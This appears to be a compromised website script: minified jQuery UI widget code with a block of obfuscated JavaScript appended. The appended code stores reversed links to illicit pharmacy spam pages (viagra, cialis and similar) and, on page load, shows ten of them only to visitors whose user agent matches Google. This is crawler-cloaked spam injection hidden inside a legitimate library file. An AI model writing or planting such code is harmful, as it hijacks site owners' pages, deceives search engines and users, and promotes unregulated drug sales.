e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<sierp artiveL>"de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm01 euqireneg artivel>"php.gm01-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas uo ceva argamak>"php.ecnannodro-snas-uo-ceva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap evitca repus argaiv>"php.rehc-sap-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro argaiv>"php.lanigiro-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ygilirp>"php.eicamrahp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp gm 02 silaic>"php.xirp-gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argevol>"php.argevol/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<artivel>"php.artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca ygilirp>"php.tahca-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argaiv>"php.leg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic engil ne eicamrahp>"php.silaic-engil-ne-eicamrahp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<h42 nosiarvil argaiv>"php.h42-nosiarvil-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap lanoisseforp silaic>"php.rehc-sap-lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro gm02 silaic>"php.lanigiro-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ygilirp>"php.ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas artivel>"php.ecnannodro-snas-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm001 argamak retehca>"php.gm001-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silacpa>"php.silacpa/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg artivel retehca>"php.euqireneg-artivel-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp silaic>"php.eicamrahp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv>"php.argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<01 silaic>"php.01-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg lifanedlis>"php.euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos argaiv>"php.tfos-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp tnecsevreffe argamak>"php.xirp-tnecsevreffe-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<engil ne silaic retehca>"php.engil-ne-silaic-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifanedlis>"php.lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne enitexopad>"php.eicamrahp-ne-enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva evitca repus argaiv>"php.siva-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas silaic>"php.ecnannodro-snas-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro silaic>"php.lanigiro-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg argaiv>"php.euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca artivel>"php.tahca-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg argaiv>"php.ecnannodro-snas-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifaladat>"php.lifaladat/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ninimef argaiv>"php.ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp euqireneg lifanedlis>"php.rezifp-euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp silaic>"php.lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<edipar nosiarvil silaic>"php.edipar-nosiarvil-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg ygilirp>"php.euqireneg-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg gm02 silaic>"php.euqireneg-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<elbaif etis argamak retehca>"php.elbaif-etis-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak>"php.argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro artivel>"php.lanigiro-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv tahca>"php.argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos silaic>"php.tfos-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne euqireneg silaic>"php.eicamrahp-ne-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas lanoisseforp artivel>"php.ecnannodro-snas-lanoisseforp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argaiv>"php.xirp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argamak>"php.rehc-sap-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 01 lifanedrav>"php.gm-01-lifanedrav/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva euqireneg silaic>"php.siva-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne xirp ygilirp>"php.eicamrahp-ne-xirp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp silaic>"php.xirp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva artivel>"php.siva-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argamak>"php.xirp-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus silaic>"php.evitca-repus-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap silaic>"php.rehc-sap-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqirénég argaiv>"php.rehc-sap-euqir-n-g-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg silaic>"php.ecnannodro-snas-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad dna lifanedlis>"php.enitexopad-dna-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnarf ne euqireneg argaiv>"php.ecnarf-ne-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp argaiv>"php.eicamrahp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus argaiv>"php.evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tenretni rus argaiv tahca>"php.tenretni-rus-argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv ud retehca no tuep>"php.ecnannodro-snas-argaiv-ud-retehca-no-tuep/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp artivel>"php.xirp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg silaic>"php.euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argaiv>"php.rehc-sap-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqireneg artivel>"php.rehc-sap-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva silaic>"php.siva-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<emmoh argaiv>"php.emmoh-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca argamak>"php.tahca-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp argaiv>"php.lanoisseforp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic>"php.silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva argamak>"php.siva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak repus>"php.argamak-repus/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv etnev>"php.argaiv-etnev/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne ninimef argaiv>"php.eicamrahp-ne-ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argamak>"php.leg-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 02 silaic>"php.gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv>"php.ecnannodro-snas-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad>"php.enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp argaiv>"php.rezifp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);